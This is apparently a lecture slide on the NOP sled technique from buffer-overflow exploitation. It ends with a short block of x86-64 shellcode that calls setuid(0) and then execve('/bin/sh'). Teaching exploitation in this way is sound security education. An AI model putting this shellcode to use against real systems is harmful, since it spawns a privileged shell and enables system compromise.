

# NOP Sled
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
 NOP
NOP = Assembly instruction
            (No Operation)

Advance instruction pointer by one, and do nothing else.

Create a lot of them and target a region that we know precedes shell code….
IP?

IP?

xorq %rdi,%rdi
mov $0x69,%al
syscall
xorq   %rdx, %rdx
movq $0x68732f6e69622fff,%rbx
shr    $0x8, %rbx
push   %rbx
movq   %rsp,%rdi
xorq   %rax,%rax
pushq  %rax
pushq  %rdi
movq   %rsp,%rsi
mov    $0x3b,%al
syscall
pushq  $0x1
pop    %rdi
pushq  $0x3c
pop    %rax
syscall

Malicious code